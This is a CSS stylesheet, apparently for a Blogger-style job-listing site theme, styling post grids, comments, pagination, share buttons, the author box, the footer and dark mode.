.footer-post .entry-title a:hover,a.simple-viewmore:hover,.job-zajs .entry-title a:hover,.post-filter .entry-title a:hover{color:#0088ff}
.post-filter .entry-title a{font-size:13px;font-weight:600;line-height:1.2em}
.jobiki-post .item0 .post-tag,.jobiki-post .item0 .post-author{display:block}
.jobiki-post .post-tag{display:none}
.jobiki-post .item0 .post-author{display:inline-block;padding:0 7px 0 0;text-transform:capitalize;color:var(--light-solid-color);font-size:11px;font-weight:normal}
.jobiki-main .post-author{display:none}
.jobiki-main .post-date{padding:0 7px 0 0;text-transform:capitalize;color:var(--light-solid-color);font-size:11px;font-weight:normal}
.jobiki-main .jobiki-main-sum{display:none;color:var(--snippet-color)}
.jobiki-post .item0{width:100%}
.piki-hero-featured{position:relative;margin:0 0 30px;clear:both}
.job-wmr-creative{display:flex;justify-content:space-between;flex-wrap:wrap}
.job-zao-title{position:relative;margin:0 0 25px;clear:both;display:block;padding:15px;background: rgb(0 0 0 / 0.03);border-radius: 5px;border: 1px solid rgb(0 0 0 / 0.19);}
.piki-hero-box{overflow:hidden}
.featured-meta{position:absolute;left:0;bottom:0;z-index:77;width:100%;box-sizing:border-box;padding:5px 10px}
.piki-hero-featured{position:relative;margin:0 0 30px;clear:both}
.footer-post .post-filter-link{position:relative;float:left;width:80px;height:70px;overflow:hidden;box-sizing:border-box;padding:0 1px;vertical-align:middle;margin:0 12px 0 0;border-radius: 10px}
.footer-post .job-zal{position:relative;float:left;width:100%;margin:0 0 18px}
.footer-post .job-zal .job-zag{position:relative;display:block;box-sizing:border-box}
.column-left{float:left}
.column-right{float:right}
.job-zaf{position:relative;float:left;width:100%;margin:5px 0}
.job-zaf .job-zah{position:relative;float:left;width:110px;height:100px;overflow:hidden;box-sizing:border-box;padding:0 1px;vertical-align:middle;margin:0 12px 0 0;border-radius: 10px}
.mega-hero .fearured0{float:none;display:block;width:100%;padding:0;margin:0 0 5px}
.mega-hero .job-zah{position:relative;float:left;width:100%;height:130px;overflow:hidden;box-sizing:border-box;padding:0;margin:auto}
.mega-hero .megagrid-box{position:relative;float:left;width:calc(100% / 3);box-sizing:border-box;padding:0 15px;margin:15px 0 0}
.job-zaa .type-megagrid{float:left;width:100%}
.job-zaa .open-iki, .job-zap .open-iki{display:block!important}
.mega-hero .mega-hero-img{position:relative;float:left;width:100%;height:320px;overflow:hidden;box-sizing:border-box;padding:0 1px;vertical-align:middle;margin:0 12px 0 0}
.mega-hero{overflow:hidden}
.ticker{position:relative;float:left;width:100%;margin:0}
.job-zaa .type-col-left{float:left;width:calc((100% - 10px) / 2)}
.job-zaa .type-col-right{float:right;width:calc((100% - 10px) / 2)}
.job-zaa .widget>.widget-title, .job-zao-title .widget-title{display:flex;justify-content:space-between;align-items:center;position:relative;margin:0 0 14px}
a.simple-viewmore{color:#3280ff;font-size:14px;font-weight:600;}
.main-title,.title-wrap, .sidebar .widget-title,.job-zaa .widget>.widget-title, .job-zao-title .widget-title{position:relative;float:none;width:100%;height:32px;box-sizing:border-box;margin:0 0 20px;border-bottom: 2px solid #3280ff}
.main-title h3,.sidebar .widget-title h3,.job-zaa .widget>.widget-title h3,.title-wrap h3, .job-zao-title .widget-title h3{position:relative;float:left;font-family:var(--title-font);height:32px;font-size:15px;color:#3280ff;font-weight:600;line-height:27px;padding:0;margin:0}
.main-title h3:before, .sidebar .widget-title h3:before, .job-zaa .widget>.widget-title h3:before, .title-wrap h3:before, .job-zao .widget-title h3:before{content: '\f78c';font-family:'Font Awesome 5 Free';float:left;font-size:15px;background:#2d74e7;color:#fff;width:27px;height:27px;line-height:27px;text-align:center;border-radius:5px;font-weight:900;margin:0 5px 0 0}
.featured-post-pro .widget .widget-title h3:before{content:'\f06d';font-family:'Font Awesome 5 Free';display:inline-block;font-size:15px;background:#2d74e7;color:#fff;width:27px;height:27px;line-height:27px;text-align:center;border-radius:5px;font-weight:900;margin:0 5px 0 0}
.error-status{display:block;text-align:center;font-size:13px;color:#000;padding:35px 0;font-weight:400}
.error-status b{font-weight:600}
#footer-wrapper .error-status,.job-zad .error-status{color:#fff}
.job-zaa .widget>.widget-title a,.job-zao-title .widget-title a,.sidebar .widget-title a,.main-title a{position:absolute;vertical-align:middle;right:0;top:-2px;background:rgb(0 0 0 / 0);height:25px;line-height:25px;padding:0 10px;border-radius:5px;box-shadow:0 2px 8px rgb(0 0 0 / 12%);border:1px solid rgb(0 0 0 / 18%)}
.wait{font-size:14px;text-align:center;height:300px;line-height:300px;display:flex;justify-content:center;align-items:center}
.featured-post-pro{position:relative;display:block;background:rgb(0 0 0 / .03);border:1px solid rgb(0 0 0 / .19);border-radius:5px;padding:10px 15px;margin:10px auto}
.featured-post-pro .widget .widget-content{display:flex;justify-content:space-between;flex-wrap:wrap}
.featured-post-pro .widget .widget-title{position:relative;display:block;text-align:center;border-bottom:2px solid #2d72e3;margin:0;overflow:hidden}
.featured-post-pro .widget .widget-title h3{display:block;font-size:19px;font-weight:600;line-height:37px;color:#255fbd;margin:0;padding:0}
.featured-post-pro .widget .widget-content .feature-buttons{width:calc((100% - 60px) / 4);height:43px;line-height:43px;text-align:center;overflow:hidden;position:relative;display:block;border-radius:7px;border:1px solid #2359b1;background:rgb(45 115 230 / .09);margin:10px auto;box-shadow:0 4px 8px 0 rgb(0 0 0 / .10)}
.featured-post-pro .widget .widget-content .feature-buttons a{color:#255ebb;font-size:16px;font-weight:700;text-shadow:1px 2px 4px rgb(0 0 0 / .25)}
.featured-post-pro .widget .widget-content .feature-buttons:hover{background:rgb(255 0 0 / .11);border:1px dashed rgb(165 0 0 / .50)}
.featured-post-pro .widget .widget-content .feature-buttons a:hover{color:#ae0000}
.featured-post-pro .widget .widget-content marquee{width:100%;text-align:center;position:relative;display:block;margin:5px auto}
.featured-post-pro .widget .widget-content marquee a{color:#255ebb;font-size:16px;font-weight:700;margin:0 10px 0 0;text-shadow:1px 2px 4px rgb(0 0 0 / .25)}
.featured-post-pro .widget:nth-child(even) .widget-content marquee a:nth-child(odd){color:#ca0000}
.featured-post-pro .widget:nth-child(odd) .widget-content marquee a:nth-child(even){color:#1cab00}
.featured-post-pro .widget .widget-content marquee a:after{content:"||";color:#000;margin:0 0 0 10px}
.featured-post-pro .widget:nth-child(even) .widget-content marquee a:nth-child(odd){color:#ca0000}
.featured-post-pro .widget:nth-child(odd) .widget-content marquee a:nth-child(even){color:#1cab00}
span.title-link{margin:0 10px 0 0}
span.title-link:hover{text-decoration:underline}
.job-zap .widget{display:none;position:relative;width:100%;box-sizing:border-box;padding:0;margin:0 0 10px;}
.job-zap .widget-content {width: 100%;margin: 0;box-sizing: border-box;padding:0;}
.job-zap .entry-title{display:block;text-decoration:none;font-weight:600;line-height:1.3em;font-size:13px;padding:0;margin:0 3px}
.job-zap .type-box-color{display:block;float:left}
.job-zap .entry-title a{padding:5px;color:#fff;}
.job-zap{display:block;margin:0 auto}
.job-zak{position:relative;float:left;display:flex;width:calc(100% / 4);overflow:hidden;box-sizing:border-box;padding:0 3px;margin:5px 0 0}
.job-zak .entry-title a:before{content:'';}
.job-wr-creative .job-zak .job-zak{width:100%;height:56px;}
.job-wr-creative .item0 .job-zak{overflow:hidden;background:#d70000}
.job-wr-creative .item4 .job-zak{overflow:hidden;background:#3231e0}
.job-wr-creative .item2 .job-zak{overflow:hidden;background:#712ebf}
.job-wr-creative .item6 .job-zak{overflow:hidden;background:#bf2eaf}
.job-wr-creative .item1 .job-zak{overflow:hidden;background:#374987}
.job-wr-creative .item5 .job-zak{overflow:hidden;background:#2a8acb}
.job-wr-creative .item3 .job-zak{overflow:hidden;background:#2acb3c}
.job-wr-creative .item7 .job-zak{overflow:hidden;background:#9e4f4f}
.job-zak .entry-title .post-date {color: #fff;}
.queryMessage{display:block;font-size:13px;font-weight:400;padding:10px;margin:0 0 25px;color:#000000;border:1px solid #c5c3c3;background-color:#f2f2f2;overflow:hidden}
.queryMessage .query-info{margin:0 5px}
.queryMessage .search-query,.queryMessage .search-label{font-weight:bold;text-transform:uppercase}
.queryMessage .search-query:before,.queryMessage .search-label:before{content:"\201c"}
.queryMessage .search-query:after,.queryMessage .search-label:after{content:"\201d"}
.queryMessage a.show-more{float:right;color:#fff;border:1px solid #aca6a6;padding:1px 8px;background-color:#3280ff;text-decoration:none;transition:opacity .40s}
.queryMessage a.show-more:hover{background-color:#5093ff}
.queryEmpty{font-size:13px;font-weight:500;text-align:center;padding:10px 0;margin:0 0 20px}
.dark .breadcrumbs{background:transparent}
.dark table,.dark td{border-color:rgba(255,255,255,0.1)}
.dark .post-body blockquote{background:rgba(255,255,255,.1);color:#fff}
.dark .post-body blockquote{background:rgba(255,255,255,.1)}
.home div#main-ads1{margin: 10px 0;}
.post-inner-area .post-snip{padding:10px 5px 10px;font-size:13px;border-bottom:1px solid #ccc}
.comment-bubble{float:right;color:#3280ff;margin-top:4px}
.comment-bubble:before{content:"\f086";display:inline-block;font-family:'Font Awesome 5 Free';font-size:15px;font-weight:900;margin-right:5px}
.post-inner-area{position:relative;float:left;width:100%;overflow:hidden;padding:20px 10px;box-sizing:border-box;margin:0 0 5px;background:rgb(0 0 0 / .03);border-radius:5px;border:1px solid rgb(0 0 0 / .19)}
.post-filter-wrap{position:relative;float:left;clear:both;display:block;padding:0 10px}
.blog-post{display:block;word-wrap:break-word}
.post-filter-wrap .grid-posts{display: flex;justify-content: space-between;flex-wrap: wrap;margin:0 -10px}
.post-filter-link.video-nos:after{content:"\f04b";font-family:'Font Awesome 5 Free';font-size:14px;width:58px;height:38px;line-height:38px;border-radius:11px;font-weight:900;background:#000;vertical-align:middle;color:#fff;opacity:.7;align-items:center;top:50%;right:50%;transform:translate(50%,-50%);position:absolute;z-index:111;padding: 0 0 0 2px;margin:0;text-align:center;transition:background .30s ease}
.post-filter-link.video-nos:hover:after{background:#ff0000;opacity:1}
.feat-posts .post-filter-link.video-nos:after, .job-zaf .post-filter-link.video-nos:after, .PopularPosts .post:not(.post-0) .post-filter-link.video-nos:after, .job-zal .post-filter-link.video-nos:after{font-size: 8px;width: 30px;line-height: 22px;height: 22px;border-radius: 7px;}
.post-filter{float:left;width:calc((100% - 10px) / 2);overflow:visible;box-sizing:border-box;padding:0 8px;margin:0px}
.post-filter-inside-wrap{float:left;width:100%;height:100%;padding:0px;box-sizing:border-box}
.post-filter .post-filter-image{float:left;width:110px;height:100px;border-radius: 10px;overflow:hidden;margin:0 10px 10px 0;}
.post-filter .post-filter-image .post-filter-link{width:100%;height:100%;position:relative;display:block;z-index:1;overflow:hidden}
.post-tag{position:absolute;float:left;top:20px;left:15px;height:10px;z-index:5;background-color:#5093ff;color:#fff;font-size:10px;line-height:10px;font-weight:500;white-space:nowrap;width:auto;overflow:hidden;padding:5px 10px;}
.post-filter .piki-hero-box{margin:0;overflow:hidden}
.post-filter h2.entry-title{margin:5px 0 0}
.index #feed-view #main{padding:0;position:relative}
#feed-view #main{position:relative;float:left;width:100%;box-sizing:border-box;margin:0}
.widget iframe,.widget img{max-width:100%}
#footer-nos{position:relative;float:left;width:100%;padding:25px 0;margin:0}
#footer-nos.no-items{padding:0;border:0}
#footer-nos .widget{position:relative;float:left;box-sizing:border-box;margin:0}
#footer-nos .widget > widget-content{display:none}
#footer-nos .widget-content .widget-title > h3{position:relative;font-family:var(--title-font);font-size:16px;color:#000000;font-weight:600;text-transform:uppercase;margin:0 0 10px}
#footer-nos .Image{width:70%;padding:0 25px 0 0}
#footer-nos .Image .widget-content{position:relative;float:left;margin:0;width:100%}
#footer-nos .footer-logo{display:block;float:left;max-width:30%;max-height:45px;padding:19px 0;margin:0}
#footer-nos .footer-logo img{max-height:45px;vertical-align:middle}
#footer-nos .about-content{max-width:70%;display:block;float:left;padding:0 0 0 30px;box-sizing:border-box}
#footer-nos .Image .no-image .about-content{max-width:100%;padding:0 30px 0 0}
#footer-nos .Image .image-caption{font-size:14px;margin:0;color:#333333}
#footer-nos .LinkList{float:right;width:30%}
#footer-nos .LinkList .widget-content{float:right}
.footer-nos ul.social-footer{float:right}
.footer-nos .social-footer li{float:left;margin:0 7px 0 0}
.footer-nos .social-footer li:last-child{margin:0}
.footer-nos .social-footer li a{display:block;width:34px;height:34px;font-size:22px;margin:5px 0;color:#fff;text-align:center;line-height:34px}
.footer-nos .social-footer li a:hover {opacity: 0.8}
.post-snippet{position:relative;overflow:hidden;font-size:13px;line-height:1.6em;font-weight:400;margin:7px 0 0}
a.read-more:hover{color:#ffffff;background:#3280ff}
.CSS_LAYOUT_COMPONENT{color:rgba(0,0,0,0)!important}
#breadcrumb{--meta-fontfont-size:13px;font-weight:400;color:#aaa;margin:0 0 10px}
#breadcrumb a{color:#aaa;transition:color .40s}
#breadcrumb a:hover{color:#5093ff}
#breadcrumb a,#breadcrumb em{display:inline-block}
#breadcrumb .delimiter:after{content:'\f054';font-family:'Font Awesome 5 Free';font-size:8px;font-weight:900;font-style:normal;vertical-align:middle;margin:0 3px}
.item-post h1.entry-title{color:#000000;text-align:left;font-size:25px;line-height:1.5em;font-weight:700;position:relative;display:block;margin:0 0 10px;padding:0}
.static_page .item-post h1.entry-title{margin:0;border-bottom: 1px solid #ccc;}
.item-post .post-body{width:100%;font-family:var(--text-font);font-size:15px;line-height:1.5em;padding:0;margin:0}
.item-post .post-body img{max-width:100%}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.post-footer{position:relative;float:left;width:100%;margin:20px 0 0}
.label-container{overflow:hidden;height:auto;position:relative;margin:0 0 20px;padding:0}
.label-container a, .label-container span{float:left;height:19px;font-size:12px;line-height:19px;font-weight:400;margin:0;padding:0 5px}
.label-container span {color: var(--white-color);background-color:#3280ff;}
.label-container a:nth-child(even){background-color:#c40000;}
.label-container a:nth-child(odd){background-color:#0c4cb8;}
.label-container span:before {content: '\f02c';font-family: 'Font Awesome 5 Free';font-weight: 900;margin: 0 5px 0 0;}
.label-container a{color:#ffffff;margin:0 5px 5px;transition:all .30s ease}
.label-container a:hover{background-color:#5093ff;color:#ffffff;transition:all .20s ease;}
ul.job-zar{position:relative}
.job-zar li{float:left;overflow:hidden;margin:5px 5px 0 0}
.job-zar li a{width:36px}
.job-zar li.share-icon span{width:auto;padding:0 5px}
.job-zar li a,.job-zar li.share-icon span{display:block;height:34px;line-height:32px;color:var(--white-color);font-size:15px;font-weight:400;cursor:pointer;text-align:center;box-sizing:border-box;border:1px solid rgba(0,0,0,.1);border-bottom-width:2px;border-radius:2px}
.job-zar li.share-icon span{position:relative;background-color:#fff;font-size:14px;color:#000000;cursor:auto;margin:0 5px 0 0}
.job-zar li.share-icon span:before{content:'\f1e0';font-family:'Font Awesome 5 Free';font-weight:900;padding:0 5px}
.job-zar li.share-icon span:after{content:'Share :';position:relative;height:6px;font-size:17px;font-weight:700}
.job-zar li a span{font-size:14px;padding:0 15px}
.job-zar li a:hover{opacity:.8}
.job-zar .show-hid a{background-color:rgba(155,155,155,0.1);font-size:14px;color:var(--hero-color)}
.job-zar .show-hid a:before{content:'\f067';font-family:'Font Awesome 5 Free';font-weight:700}
.show-hidden .show-hid a:before{content:'\f068'}
.job-zar li.linkedin,.job-zar li.reddit,.job-zar li.telegram{display:none}
.show-hidden li.linkedin,.show-hidden li.reddit,.show-hidden li.telegram{display:inline-block}
.feed-share{position:relative;overflow:hidden;line-height:0;margin:0 0 30px}
ul.block-inner{position:relative;overflow:hidden;display:block;padding:0 10px;border-bottom:1px solid #eaeaea;margin:0 0 30px}
.block-inner li{display:inline-block;width:50%}
.block-inner .post-prev{float:left;text-align:left;box-sizing:border-box;padding:0 0 5px}
.block-inner .post-next{float:right;text-align:right;box-sizing:border-box;border-left:1px solid #e7e7e7;padding:0 0 5px}
.block-inner li a{color:#000000;line-height:1.4em;display:block;overflow:hidden;transition:color .40s}
.block-inner li:hover a{color:#5093ff}
.block-inner li span{display:block;font-size:11px;color:#aaa;font-weight:700;text-transform:uppercase;padding:0 0 2px}
.block-inner .post-prev span:before{content:"\f053";float:left;font-family:'Font Awesome 5 Free';font-size:10px;font-weight:900;text-transform:none;margin:0 2px 0 0}
.block-inner .post-next span:after{content:"\f054";float:right;font-family:'Font Awesome 5 Free';font-size:10px;font-weight:900;text-transform:none;margin:0 0 0 2px}
.block-inner p{font-size:12px;font-weight:400;color:#4e4e4e;line-height:1.4em;margin:0}
.block-inner .post-jobikis-open p{color:#aaa}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#000000;font-weight:700;margin:0 0 15px}
.about-author{position:relative;display:block;overflow:hidden;padding:10px 20px;margin:0 0 20px;background: rgb(0 0 0 / 0.03);border-radius: 5px;border: 1px solid rgb(0 0 0 / 0.19);}
.about-author .author-avatar{float:left;width:100%;height:100%}
.about-author .avatar-container{float:left;margin:10px 20px 0 0;height:70px;width:70px}
.about-author .avatar-container .author-avatar{display:block;height:100%;width:100%;border-radius:50%;object-fit:cover;transition:opacity .35s ease,transform .35s ease;opacity:0}
.about-author .avatar-container .author-avatar.lazy-img{opacity:1}
.author-name{overflow:visible;display:inline-block;font-size:18px;font-weight:700;line-height:20px;margin:1px 0 3px}
.author-name span{color:#000000}
.author-name a{color:#3280ff;transition:opacity .40s}
.author-name a:after{content:"\f058";float:right;font-family:'Font Awesome 5 Free';font-size:18px;color:#0093e6;font-weight:500;text-transform:none;margin:0 0 0 4px}
.author-name a:hover{opacity:.8}
.author-description{overflow:hidden}
.author-description span{display:block;overflow:hidden;font-size:13px;color:#000000;font-weight:400;line-height:1.6em}
.author-description span br{display:none}
.author-description a{display:none;margin:0}
ul.description-links{display:none;padding:0 1px}
ul.description-links.show{display:block}
.description-links li{float:left;margin:12px 12px 0 0}
.description-links li a{display:block;font-size:20px;color:#000;line-height:1;box-sizing:border-box;padding:0}
.description-links li a:hover{color:#5093ff}
#blog-pager-ok{float:left;width:100%;font-size:15px;font-weight:500;text-align:center;clear:both;box-sizing:border-box;padding:10px 0 0;margin:0;border-top:1px solid rgba(155,155,155,0.1)}
#blog-pager-ok .load-more{display:inline-block;height:34px;background-color:#0088ff;font-size:14px;color:#ffffff;font-weight:400;line-height:34px;box-sizing:border-box;padding:0 30px;margin:0;border:1px solid rgba(0,0,0,.1);border-bottom-width:2px;border-radius:2px}
#blog-pager-ok .load-more:hover{background-color:#5093ff}
#blog-pager{float:left;width:100%;overflow:hidden;clear:both;margin:0 0 30px}
.blog-pager a,.blog-pager span{float:left;display:block;min-width:32px;height:32px;background-color:#f5f5f5;color:#000000;font-size:13px;font-weight:700;line-height:32px;text-align:center;box-sizing:border-box;padding:0 10px;margin:0 5px 0 0;border-radius:3px;transition:all .17s ease}
.blog-pager span.page-dots{min-width:20px;background-color:#fff;font-size:16px;color:#606060;font-weight:400;line-height:32px;padding:0}
.blog-pager .page-of{display:none;width:auto;float:right;border-color:rgba(0,0,0,0);margin:0}
.blog-pager .page-active,.blog-pager a:hover{background-color:#3280ff;color:#fff;border-color:#3280ff}
.blog-pager .page-prev:before,.blog-pager .page-next:before{font-family:'Font Awesome 5 Free';font-size:11px;font-weight:900}
.blog-pager .page-prev:before{content:'\f053'}
.blog-pager .page-next:before{content:'\f054'}
.blog-pager .blog-pager-newer-link,.blog-pager .blog-pager-older-link{float:left;display:inline-block;width:auto;padding:0 10px;margin:0}
.blog-pager .blog-pager-older-link{float:right}
.archive #blog-pager,.home .blog-pager .blog-pager-newer-link,.home .blog-pager .blog-pager-older-link{display:none}
.blog-post-comments{display:none;overflow:hidden;padding:15px;margin:0 0 10px;box-sizing:border-box;background: rgb(0 0 0 / 0.03);border-radius: 5px;border: 1px solid rgb(0 0 0 / 0.19);}
.blog-post-comments .comments-title{margin:0 0 20px}
.all-comments{float:right;position:relative;color:#333}
.comments-system-disqus .comments-title,.comments-system-facebook .comments-title{margin:0}
#comments{margin:0}
.comments{display:block;clear:both;margin:0;color:#000000}
.comments .comment-thread>ol{padding:0}
.comments>h3{font-size:13px;font-weight:400;font-style:italic;padding-top:1px}
.comments .comments-content .comment{list-style:none;margin:0;padding:0 0 8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:100%}
.comments .comment-block{overflow:hidden;    border: 1px solid #dcdcdc; padding: 10px;}
.comments .comment-block,.comments .comments-content .comment-replies{margin:0 0 0 50px}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:15px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom: 1px solid #dfdfdf;}
.comments .comments-content .comment-header a{color:#000000;transition:color .40s}
.comments .comments-content .comment-header a:hover{color:#5093ff}
.comments .comments-content .user{font-style:normal;font-weight:700}
.comments .comments-content .icon.blog-author:after{content:"\f058";font-family:'Font Awesome 5 Free';font-size:18px;color:#0093e6;font-weight:500;text-transform:none;margin:0 0 0 4px}
.comments .comments-content .comment-content{float:left;font-family:var(--text-font);font-size:13px;color:#5e5e5e;font-weight:400;text-align:left;line-height:1.4em;width: 100%; padding: 20px 10px; background: #e1e1e1;margin:5px 0 9px}
.comment-content .video-frame{position:relative;width:100%;padding:0;padding-top:56%}
.comment-content .video-frame iframe{position:absolute;top:0;left:0;width:100%;height:100%}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#000000;font-weight:400;background-color:#f2f2f2;font-size:10px;transition:all .30s ease}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#3280ff;border-color:#3280ff;text-decoration:none}
.comments .comments-content .datetime{float:right;--meta-fontfont-size:11px;font-weight:400;color:#aaa;position:relative;padding:0 1px;margin:4px 0 0;display:block}
.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{color:#6e6e6e}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-count a,.comments .continue a{transition:opacity .40s}
.comments .thread-count a:hover,.comments .continue a:hover{opacity:.8}
.comments .thread-expanded{padding:5px 0 0}
.comments .thread-chrome.thread-collapsed{display:none}
.thread-arrow:before{content:'';font-family:'Font Awesome 5 Free';color:#7f7edd;font-weight:900;margin:0 2px 0 0}
.comments .thread-expanded .thread-arrow:before{content:'\f0d7'}
.comments .thread-collapsed .thread-arrow:before{content:'\f0da'}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded,.blog-post-comments.comments-system-facebook .all-comments,.blog-post-comments.comments-system-disqus .all-comments{display:none}
#comment-editor{margin:0 0 20px}
.comments-msg-alert { position: relative; display: block; font-size: 12px; padding: 0 0 10px; color: #dc0000; border-bottom: 1px solid rgba(206 206 206 / 50%); }
.dark #comments{background:transparent}
.dark #content{background:transparent}
.dark #comments .comment-block .comment-content{color:#fff}
.dark #comments .comment-block{background:transparent;color:#fff}
.dark #blog-pager a.home-link{background:#222;color:#e3e3e3;border:3px solid #e3e3e3}
.dark #comments h4,.dark .job-zao h4{color:rgba(255,255,255,.7);border-color:rgba(255,255,255,0.1)}
blockquote{font-style:italic;padding:10px;margin:0;border-left:4px solid #3280ff;color:var(--black-color);border:1px dashed #e4e4e4;background:#f6f6f6;border-top-left-radius:20px;border-bottom-right-radius:20px}
blockquote{font-style:italic;color:var(--black-color);border-left:5px solid #3280ff;margin-left:0;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:'Font Awesome 5 Free';font-style:normal;font-weight:900;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#3280ff}
blockquote:after{content:'\f10e';display:inline-block;font-family:'Font Awesome 5 Free';font-style:normal;font-weight:900;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#3280ff}
.post-body ul{line-height:1.5em;font-weight:400;padding:0 0 0 15px;margin:10px 0}
.post-body li{margin:5px 0;padding:0;line-height:1.5em}
.post-body ol>li{counter-increment:piki;list-style:none}
.post-body ol>li:before{display:inline-block;content:counters(piki,'.')'.';margin:0 5px 0 0}
.post-body ol{counter-reset:piki;padding:0 0 0 15px;margin:10px 0}
.post-body ul li{list-style:disc inside}
.post-body u{text-decoration:underline}
.post-body a{transition:color .30s ease}
.post-body strike{text-decoration:line-through}
.post-body .video-frame {position: relative;width: 100%;padding: 50% 0 0;}
.post-body .video-frame iframe {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.2}
.contact-form{overflow:hidden}
.contact-form .widget-title{display:none}
.contact-form .contact-form-name{width:calc(50% - 5px)}
.contact-form .contact-form-email{width:calc(50% - 5px);float:right}
.sidebar .widget{position:relative;overflow:hidden;width:100%;box-sizing:border-box;padding:15px;margin:0 0 10px;background:rgb(0 0 0 / 0.03);border-radius: 5px;border: 1px solid rgb(0 0 0 / 0.19);}
.post-filter-wrap{position:relative;overflow:hidden;width:100%;box-sizing:border-box;padding:15px;margin:0 0 10px;background:rgb(0 0 0 / 0.03);border-radius: 5px;border: 1px solid rgb(0 0 0 / 0.19);}
.sidebar .widget-content{float:left;width:100%;margin:0;box-sizing:border-box;padding:0}
ul.socialFilter{margin:0 -5px}
.socialFilter a:before{font-style:normal;line-height:40px;-webkit-font-smoothing:antialiased;margin-right:-12px;width:40px;height:40px;text-align:center;float:left;border-right:1px solid rgba(255,255,255,0.24);background: rgba(255 255 255 / 23%);font-size:22px;vertical-align:middle}
.dark .sidebar .widget{background:transparent}
.dark .queryMessage, .dark .about-author{border: 1px solid #292929;}
.dark #PopularPosts1 ul li a:hover{background:transparent}
.dark #footer-wrapper{background-color: #090512;}
.dark .job-zad, .dark .darkmode-box .hero-dark-flow, .dark .post-filter, .dark .darkHero-post, .dark .cloud-label li a {background:#0f0f17; box-shadow: none;}
.dark .socialFilter li a{border:none;}
.dark #footer-nos .Image .image-caption{color: #aeaeae;}
.dark .copyright-text {color: #686868;}
.dark #social a:hover{background:transparent;color:#fff}
.dark .search-icon a, .dark .tg, .dark .tg td{background:transparent}
{transparent}
.socialFilter li{float:left;width:50%;box-sizing:border-box;padding:0 5px;margin:10px 0 0}
.socialFilter li:nth-child(1),.socialFilter li:nth-child(2){margin-top:0}
.socialFilter li a{display:block;height:40px;color:#fff;font-size:14px;text-align:center;line-height:40px;border:1px solid #eee;border-radius: 5px;}
.socialFilter li a:hover,.search-container-wrapper .fa-search:hover,.job-zaq ul li a:hover,.job-zaw ul li a:hover{opacity: 0.8}
.list-label li{position:relative;display:block;padding:7px 0;border-top:1px dotted #ebebeb}
.list-label li:first-child{padding-top:0;border-top:0}
.list-label li:last-child{padding-bottom:0;border-bottom:0}
.list-label li a{display:block; white-space: nowrap; overflow: hidden; text-overflow: ellipsis;color:#000000;font-size:12px;font-weight:400;text-transform:capitalize;transition:all .30s ease}
.list-label li a:before{content:"\f101";float:left;color:#000000;font-weight:900;font-family:'Font Awesome 5 Free';font-size:12px;line-height:12px;margin:5px 4px 0 0;transition:color .5s}
.list-label li a:hover{color:#5093ff; padding-left:25px;transition:all .30s ease}
#footer-wrapper .list-label li a:before{color:#ffffff}
.Text .widget-content{font-family:var(--text-font);font-size:14px;color:#000000;margin:0}
.list-label .label-count{position:relative;float:right;width:16px;height:16px;background-color:#3280ff;color:#fff;font-size:11px;font-weight:400;text-align:center;line-height:16px}
.cloud-label li{position:relative;float:left;margin:0 5px 5px 0}
.cloud-label li a{display:block;height:26px;background-color:#5093ff;color:#ffffff;font-size:12px;line-height:26px;border-radius: 10px;font-weight:400;padding:0 10px;border:1px solid #eee;transition:all .30s ease}
.cloud-label li a:before{content:"\f101";float:left;color:#ffffff;font-weight:900;font-family:'Font Awesome 5 Free';font-size:12px;margin:0 4px 0 0;}
.cloud-label li a:hover{background-color:#5093ff;color:#ffffff;transition:all .20s ease;}
.cloud-label .label-count{display:none}
.sidebar .FollowByEmail>.widget-title>h3{margin:0}
.FollowByEmail .widget-content{position:relative;background-color:#cccccc;text-align:center;font-weight:400;box-sizing:border-box;padding:20px 20px 5px;border-radius:2px;border:1px solid #b0b0b0}
.FollowByEmail .widget-content>h3{font-size:16px;color:#000000;font-weight:700;text-transform:uppercase;margin:0 0 13px}
.FollowByEmail .before-text{font-size:13px;letter-spacing: 1px;line-height:1.5em;margin:0 0 15px;display:block;padding:0 10px;overflow:hidden}
.FollowByEmail .follow-by-email:before{content: '\f0f3'; position: absolute; font-family: 'Font Awesome 5 Free'; color: #fff; top: 0; left: 50%; width: 36px; overflow: hidden; height: 36px; background-color: #3280ff; font-size: 18px;font-weight: 900; line-height: 36px; text-align: center; transform: translate(-50%,-30%); margin: 0; border-radius: 50%;}
.FollowByEmail .follow-by-email-inner{position:relative}
.FollowByEmail{clear:both}
.follow-by-email-title{font-size:17px; font-weight:700; padding:7px ;margin:15px 0px;color:#000}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{width:100%;height:32px;color:#000000;font-size:11px;font-family:inherit;padding:0 10px;margin:0 0 10px;box-sizing:border-box;border:1px solid #eee;transition:ease .40s}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{width:100%;height:32px;font-family:inherit;border-radius:4px;font-size:11px;color:#fff;background-color:#3280ff;text-transform:uppercase;text-align:center;font-weight:500;cursor:pointer;margin:0;border:0;transition:opacity .30s ease}
